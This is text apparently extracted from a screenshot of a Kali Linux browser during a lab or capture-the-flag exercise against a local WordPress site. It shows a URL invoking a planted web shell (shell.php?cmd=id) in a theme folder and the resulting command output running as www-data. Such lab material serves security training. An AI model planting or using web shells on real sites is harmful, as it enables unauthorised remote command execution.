 Acceder < Web Invulnerable
Theme Code Editor < Web In
172.17.0.2/wordpress/wp-con
172.17.0.2/wordpress/wp-content/themes/twentytwentytwo/shell.php?cmd=id
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)